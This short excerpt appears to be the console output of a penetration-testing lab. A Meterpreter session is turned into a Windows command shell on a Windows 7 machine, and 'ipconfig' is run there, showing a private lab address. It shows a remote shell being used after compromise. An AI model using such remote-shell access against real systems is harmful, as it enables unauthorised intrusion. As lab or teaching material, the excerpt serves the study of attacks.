 meterpreter > shell
Process 3772 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::35c5:9a8c:12ea:cf69%13
   IPv4 Address. . . . . . . . . . . : 192.168.56.101
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{C262CDA5-7B27-4B5D-A138-BEA77E2BF1A9}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :